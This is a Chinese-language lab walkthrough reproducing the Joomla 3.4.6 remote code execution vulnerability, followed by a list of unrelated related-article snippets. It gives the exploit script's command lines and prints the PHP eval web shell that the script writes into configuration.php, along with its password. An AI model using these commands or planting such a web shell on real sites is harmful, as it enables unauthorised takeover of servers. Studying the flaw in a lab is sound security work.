Joomla 3.4.6 Remote Code Execution漏洞复现

0x00:简介

- Joomla是一套全球有名的CMS系统。

- Joomla基于PHP语言加上MySQL数据库所开发出来的WEB软件系统,目前最新版本是3.9.12。

- Joomla可以在多种不同的平台上部署并且运行。

0x01:环境配置

靶机ip:192.168.204.129

环境下载:https://downloads.joomla.org/it/cms/joomla3/3-4-6

php版本:PHP 5.3.10以上



在window7下使用phpstudy搭建,将下载的压缩包解压到phpstudy的www目录下(根据自己)。然后输入http://192.168.204.129/exploit/Joomla 进行安装。然后按照提示进行配置。如图:

0x02:漏洞复现

0x02:漏洞复现

漏洞位置

http://x.x.x.x/configuration.php

影响范围:3.0.0-3.4.6

漏洞利用



- 使用脚本进行验证:显示Vulnerable证明存在漏洞

python3 Joomla-3.4.6-RCE.py -t http://192.168.204.129/exploit/Joomla/



- 漏洞利用

在configuration.php中写入一句话木马,木马连接密码mbvmmqcrhfnsowwnyvhkkwjejbpytgnznswyefystnqbrirvvg

python3 Joomla-3.4.6-RCE.py -t http://192.168.204.129/exploit/Joomla/ --exploit -l 192.168.204.129 -p 8080

在末尾写入了一句话,因为虚拟机没装什么编辑器。完整的写入代码为:

if(isset($_POST['mbvmmqcrhfnsowwnyvhkkwjejbpytgnznswyefystnqbrirvvg'])) eval($_POST['mbvmmqcrhfnsowwnyvhkkwjejbpytgnznswyefystnqbrirvvg']);



尝试用antsword连接

Joomla_cms建议更新到最新版本3.9.12

参考文章格式

RCE利用脚本:https://github.com/momika233/Joomla-3.4.6-RCE

Joomla 3.4.6 Remote Code Execution漏洞复现的更多相关文章

- Tomcat put上传漏洞_CVE2017-12615( JSP Upload Bypass/Remote Code Execution)

CVE2017-12615漏洞复现( tomcat JSP Upload Bypass /Remote Code Execution) 一.漏洞原理 在windows服务器下,将readonly参数设 ...

- MyBB \inc\class_core.php <= 1.8.2 unset_globals() Function Bypass and Remote Code Execution(Reverse Shell Exploit) Vulnerability

catalogue . 漏洞描述 . 漏洞触发条件 . 漏洞影响范围 . 漏洞代码分析 . 防御方法 . 攻防思考 1. 漏洞描述 MyBB's unset_globals() function ca ...

- CVE-2014-6321 && MS14-066 Microsoft Schannel Remote Code Execution Vulnerability Analysis

目录 . 漏洞的起因 . 漏洞原理分析 . 漏洞的影响范围 . 漏洞的利用场景 . 漏洞的POC.测试方法 . 漏洞的修复Patch情况 . 如何避免此类漏洞继续出现 1. 漏洞的起因 这次的CVE和 ...

- Roundcube 1.2.2 - Remote Code Execution

本文简要记述一下Roundcube 1.2.2远程代码执行漏洞的复现过程. 漏洞利用条件 Roundcube必须配置成使用PHP的mail()函数(如果没有指定SMTP,则是默认开启) PHP的mai ...

- Home Web Server 1.9.1 build 164 - CGI Remote Code Execution复现

一. Home Web Server 1.9.1 build 164 - CGI Remote Code Execution复现 漏洞描述: Home Web Server允许调用CGI程序来通过P ...

- [我的CVE][CVE-2017-15708]Apache Synapse Remote Code Execution Vulnerability

漏洞编号:CNVD-2017-36700 漏洞编号:CVE-2017-15708 漏洞分析:https://www.javasec.cn/index.php/archives/117/ [Apache ...

- Insecure default in Elasticsearch enables remote code execution

Elasticsearch has a flaw in its default configuration which makes it possible for any webpage to exe ...

- [EXP]Apache Superset < 0.23 - Remote Code Execution

# Exploit Title: Apache Superset < 0.23 - Remote Code Execution # Date: 2018-05-17 # Exploit Auth ...

- [EXP]ThinkPHP 5.0.23/5.1.31 - Remote Code Execution

# Exploit Title: ThinkPHP .x < v5.0.23,v5.1.31 Remote Code Execution # Date: -- # Exploit Author: ...

随机推荐

- ArcGIS中影像图去黑边

通常情况下有些影像图的背景会显示黑色,所以需要将影像图的格式转换一下,将黑色背景转换为透明色.具体去除河边的步骤如下: 1.在catalog中,选中要转换的影像图: 2.右键——导出——将栅格导出为不 ...

- VS2015 远程调试:Remote Debugger

一.关于Remote Debugger 使用VS远程调试器Remote Debugger,我们可以调试部署在不同机器上的应用程序,如桌面应用程序和Asp.Net应用程序. 二.Remote Debug ...

- flask中filter和filter_by的区别

filter_by表内部精确查询 User.query.filter_by(id=4).first() filter 全局查询 id必须指明来源于那张表User,而且需要用等号,而不是赋值 User. ...

- VUE开发之异常篇

1.WebStorm 编译器报错: Unresolved function or method require() 解决办法: 打开WebStorm 按照以下路径寻找 Preferences -& ...

- 从春节送祝福谈谈 IO 模型(二)

上期结合程序员小猿用温奶器给孩子热奶的故事,把面试中常聊的“同步.异步与阻塞.非阻塞有啥区别”简单进行普及. 不过,恰逢春节即将到来,应个景,不妨就通过实现新春送祝福的需求,深入了解一下 Java I ...

- Gin框架04:趣谈参数绑定与校验

导读 在第二节,我们学习了Gin框架的路由定义与参数接收,今天应一位同学的要求,来讲解一下参数的绑定与校验. 为什么校验参数? 本不必抛出这个问题的,但顾及到初出茅庐的同学,这里解释一下. 假设做一个 ...

- python爬虫之requests的基础使用

1.先安装requests库,打开cmd,输入:pip install requests

- 《Three.js 入门指南》3.1.1 - 基本几何形状 - 平面(PlaneGeometry)

3.1 基本几何形状 平面(PlaneGeometry) 说明: 这里的平面(PlaneGeometry)其实是一个长方形,而不是数学意义上无限大小的平面. 构造函数: THREE.PlaneGeom ...

- 1030 Travel Plan (30分)(dijkstra 具有多种决定因素)

A traveler's map gives the distances between cities along the highways, together with the cost of ea ...

- spring官方为什么放弃spring social项目及替代方案

spring social 1.6之后官方不在维护该项目, spring boot 2.x之后也不在提供spring social的 Autoconfiguration. 原因: https://sp ...